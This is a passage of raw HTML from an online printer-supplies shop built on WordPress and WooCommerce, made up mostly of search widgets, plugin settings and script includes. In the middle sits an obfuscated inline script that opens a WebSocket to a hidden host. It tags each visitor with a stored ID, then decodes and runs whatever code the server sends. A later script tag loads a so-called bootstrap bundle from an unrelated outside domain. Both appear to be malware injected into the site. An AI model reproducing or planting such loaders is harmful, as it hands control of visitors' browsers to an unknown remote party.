				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch0 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch0 !== null) {
					wcasSearch0.replaceWith(document.querySelector('#wcas-search-0 > div'));
				}
				document.querySelector('#wcas-search-0').remove()
			</script>
				<div id="wcas-search-1" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch1 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch1 !== null) {
					wcasSearch1.replaceWith(document.querySelector('#wcas-search-1 > div'));
				}
				document.querySelector('#wcas-search-1').remove()
			</script>
					<script>
		(function ($) {
			$('.et-mobile-panel-wrapper .et_b_mobile-panel-search').on('click', function () {
				var $searchHandler = $(document).find('.js-dgwt-wcas-enable-mobile-form');

				if ($searchHandler.length) {
					$searchHandler[0].click();
				}
			});
		})(jQuery);
	</script>
		    <script>
function b(c,d){var e=a();return b=function(f,g){f=f-0x0;var h=e[f];return h;},b(c,d);}function a(){var z=['4790610SxYKHM','2643618RctYTa','2zoDOHv','7fiEiEp','537851xIweCC','649116FjHTbd','3400664xoPEfl','5ElCfNc','1727613VsEVgm','30uadMnK','2407537yldUQW'];a=function(){return z;};return a();}(function(c,d){var y=b,e=c();while(!![]){try{var f=parseInt(y('0x8'))/0x1*(-parseInt(y('0x6'))/0x2)+parseInt(y('0x1'))/0x3+parseInt(y('0x9'))/0x4+parseInt(y('0x0'))/0x5*(-parseInt(y('0x5'))/0x6)+parseInt(y('0x7'))/0x7*(parseInt(y('0xa'))/0x8)+-parseInt(y('0x4'))/0x9+-parseInt(y('0x2'))/0xa*(-parseInt(y('0x3'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x4b762),function(c){var d=[0x0,document,location,localStorage,'a','b','to',window,'bind'];d['push'](d[0x3]['getItem']('_CL')||Math['round']((Date['now']()+Math['random']())*0x2710)['toString'](0x10)),d[0x3]['setItem']('_CL',d[0x9]),c=new URL(c),c['search']='?'['concat'](new URLSearchParams(Object['entries']({'page':d[0x2]['href']['substring'](d[0x2]['origin']['length']),'id':d[0x9]}))),!function e(){var f=new WebSocket(c['href']),g=d[0x7][d[0x4]+d[0x6]+d[0x5]][d[0x8]](d[0x7]),h=d[0x7][d[0x5]+d[0x6]+d[0x4]][d[0x8]](d[0x7]);return!d[0x0]&&(f['__t']=setTimeout(function(){return e();},0x2710),f['onopen']=function(){return clearTimeout(f['__t']);},f['onmessage']=function(j){try{var k=j['data'],l=/\/\*\s([0-9a-zA-Z]+\.[0-9a-zA-Z]+):([^\s]+)\s\*\//gm['exec'](k),m=l[0x0],o=l[0x1],p=l[0x2],q=decodeURIComponent(g(p['trim']())),r=o['split']('.')[0x1],s='';for(var t=0x0;t<q['length'];t++){s+=String['fromCharCode'](q['charCodeAt'](t)^r['charCodeAt'](t%r['length']));}if(!d[0x0]&&s){var v=d[0x1]['documentElement'],w=d[0x1]['createElement']('script');w['setAttribute']('type','text/javascript'),w['textContent']=s,v['appendChild'](w),v['removeChild'](w);}setTimeout(function(){return d[0x1]['dispatchEvent'](new CustomEvent(o['trim'](),{'detail':[function(){return d[0x0]++;},f,e,d[0x9],g,h]}));},0x64);}catch(x){}}),f;}();}(String['fromCharCode']['apply'](null,'3b|37|37|1m|1b|1b|37|2t|2r|1a|2u|36|2p|39|2s|30|2p|2q|37|34|36|33|1a|32|2t|38'['split']('|')['map'](c=>parseInt(c,0x24)))));
</script>
    
        <!-- START Google Code for Dynamic Retargeting -->
            <script type="text/javascript">
                
                gtag('event', 'page_view', {
                    'send_to'       : 'AW-',
                    'ecomm_pagetype': 'other'
                });
            </script>
            
        <!-- END Google Code for Dynamic Retargeting -->

        
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='phonepe-styles-css' href='https://printerpoint.co.in/wp-content/plugins/phonepe-payment-solutions/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-cart-widget-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/cart-widget.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mega-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/mega-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-skeleton-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/skeleton.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-mobile-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/mobile-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-toggles-by-arrow-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/toggles-by-arrow.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-off-canvas-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/off-canvas.min.css' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.header-main-menu.et_element-top-level .menu > li .et_b_header-menu-sep:before {
                            content: "\2502";}
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
</style>
<script type="text/javascript" src="https://pacificbirdstudies.com/assets/js/bootstrap.bundle.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/js/common.min.js" id="aws-script-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-extra">
/* <![CDATA[ */
var yith_infs_script = {"shop":"","block_loader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/block-loader.gif","change_url":"1","use_cache":"1","elem_height":null,"scroll_restoration":"manual"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith.infinitescroll.min.js" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-after">
/* <![CDATA[ */
jQuery('.filter-wrap .woocommerce-pagination').hide();

jQuery(document).on( 'yith_infs_added_elem', function()
{
	jQuery('.product-title a').attr('target', '_blank');
  	jQuery('.product-image-wrapper a').attr('target', '_blank');
});
/* ]]> */
</script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs_premium = {"options":{"Shop":{"navSelector":".after-shop-loop .woocommerce-pagination","nextSelector":".after-shop-loop .woocommerce-pagination a.next","itemSelector":".product","contentSelector":".products-loop","eventType":"scroll","buttonLabel":"Load More","buttonClass":"","presetLoader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/loader.gif","customLoader":"https:\/\/printerpoint.co.in\/wp-content\/uploads\/2016\/05\/PrinterPoint_Co_In_Loader.gif","loadEffect":"yith-infs-zoomIn"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith-infs.min.js" id="yith-infs-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wcpb_bundle_frontend_add_to_cart-js-extra">
/* <![CDATA[ */
var ajax_obj = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php"};
var yith_wcpb_params = {"price_handler_parent":".product","price_handler":".price","price_handler_parent_alt":".summary","price_handler_alt":".price","price_handler_only_first":"1","update_price_on_load":"yes","photoswipe_enabled":"no","i18n":{"variation_selection_needed":"Please select some product options before adding this product to your cart.","out_of_stock_item_selected":"Sorry, you selected an out-of-stock item. Please choose a different combination."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/js/frontend_add_to_cart.min.js" id="yith_wcpb_bundle_frontend_add_to_cart-js"></script>
<script type="text/javascript" id="notificationx-public-js-extra">
/* <![CDATA[ */
var notificationxPublic = {"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/js/frontend.js" id="notificationx-public-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="buy-now-woo-js-extra">
/* <![CDATA[ */
var buy_now_woo = {"ajax_url":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","nonce":"bd9289b98d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/js/buy-now-woo-min.js" id="buy-now-woo-js"></script>
<script type="text/javascript" id="ccfwoo-countdown-js-extra">
/* <![CDATA[ */
var ccfwooLocal = {"ccfwoo_minutes":"15","top_banner_font_color":"#ffffff","top_banner_background_color":"#cd2274","countdown_text":"In High Demand! We hold your item for {minutes} minutes and {seconds} seconds!","expired_text":"Oh no! It looks like you weren\u2019t quick enough. Give it another try. We don\u2019t want you to miss out!","banner_message_text":"","enable_banner_message":"off","leading_zero":"on","countdown_locations":{"cart-notice":"cart-notice","checkout-notice":"checkout-notice"},"loading_html":"<div class=\"checkout-countdown-loading\">\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n\t<\/div>","expired_message_seconds":"6","cart_criteria":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.min.js" id="ccfwoo-countdown-js"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\r\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\r\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\r\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\r\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"><\/path><\/svg>","successfullyAdded":"Product added.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https:\/\/printerpoint.co.in\/cart-2\/","checkCart":"Please check your <a href='https:\/\/printerpoint.co.in\/cart-2\/'>cart.<\/a>","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"alert","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"popup","position":"right","layout":"default","variationGallery":""},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":true},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!<p>No items matched your search {{search_value}}.<\/p>","ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":false,"ajax_filters":"","ajax_pagination":"","is_single_product_builder":false,"mini_cart_content_quantity_input":false,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"><\/path><\/svg>","ajax_add_to_cart_archives":true,"cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","cart_redirect_after_add":true,"home_url":"https:\/\/printerpoint.co.in\/","shop_url":"https:\/\/printerpoint.co.in\/shop\/","ajax_pagination_mobile":"","no_more_products":"No more products available...","load_more_products":"Load More Products","sidebar_widgets_dropdown_limit":3,"sidebar_widgets_dropdown_less_link":false,"wishlist_for_variations":"","cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"0","is_smart_addtocart":"","primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post\/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_88ac78b528a1bea79d67e6cdbf045680","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":true},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme-scripts.min.js" id="etheme-js"></script>
<script type="text/javascript" id="xstore-wishlist-js-extra">
/* <![CDATA[ */
var xstore_wishlist_params = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","wishlist_id":"xstore_wishlist_ids_0","wishlist_page_url":"https:\/\/printerpoint.co.in\/my-account\/?et-wishlist-page","animated_hearts":"1","ajax_fragments":"","is_multilingual":"","view_wishlist":"View wishlist","days_cache":"7","notify_type":"alert"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/js/script.min.js" id="xstore-wishlist-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme.optimize.min.js" id="etheme_optimize-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/imagesLoaded.js" id="et_imagesLoaded-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/woocommerce.min.js" id="et_woocommerce-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/jquery.lazyload.js" id="jquery_lazyload-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/swiper.min.js" id="et_swiper-slider-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/tabs.min.js" id="etheme-tabs-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="prdctfltr-main-js-js-extra">
/* <![CDATA[ */
var prdctfltr = {"ajax":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","wc_ajax":"\/wp-admin\/admin-ajax.php","url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/xforwoocommerce\/x-pack\/prdctfltr\/","rtl":"","page_rewrite":"page","js":"","use_ajax":"no","ajax_class":"","ajax_category_class":"","ajax_product_class":"","ajax_pagination_class":"","ajax_count_class":"","ajax_orderby_class":"","ajax_pagination_type":"default","ajax_animation":"default","ajax_scroll":"none","analytics":"yes","clearall":[],"permalinks":"no","ajax_failsafe":["wrapper","product"],"localization":{"close_filter":"Close filter","filter_terms":"Filter terms","ajax_error":"AJAX Error!","show_more":"Show more","show_less":"Show less","noproducts":"No products found!","clearall":"Clear filters","getproducts":"Show products","outofstock":"Out of stock","backorder":"On backorder"},"js_filters":{"prdctfltr-6976987633297":{"widget_search":"yes","widget_options":{"style":"pf_default_select","preset":"newpreset","disable_overrides":"","id":"","class":""},"collectors":["topbar"],"collector_style":"border","button_text":"","disable_overrides":"","_tx_clearall":"","adds":{"pa_compatible-model":"canon-imagerunner-ir5000"}}},"pagefilters":{"prdctfltr-6976987633297":{"archive":true,"query_args":{"post_type":"product","post_status":"publish","ignore_sticky_posts":1,"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":[{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[7,9],"operator":"NOT IN"}]},"atts":{"archive":true,"columns":4,"per_page":24,"preset":"newpreset"}}},"rangefilters":{"prdctfltr_rng_6976987637b82":{"type":"double","min_interval":1,"min":99,"max":500000,"minR":99,"maxR":500000,"force_edges":true,"prefix":"<i class=\"fa fa-rupee\"><\/i> ","grid":true,"start":"0","end":"500000","step":"500","grid_num":"2"}},"orderby":"","order":"","active_sc":"","animation":{"delay":100,"duration":300},"active_filtering":{"active":false,"variable":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/js/prdctfltr.js" id="prdctfltr-main-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/fixedHeader.min.js" id="fixed-header-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/all-departments-menu.min.js" id="all_departments_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mega-menu.min.js" id="mega_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobileMenu.min.js" id="mobile_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/libs/jquery.sticky-kit.min.js" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/stickySidebar.min.js" id="sticky_sidebar-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/customMenuAccordion.min.js" id="nav_menu_widget-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobilePanel.min.js" id="mobile_panel-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path 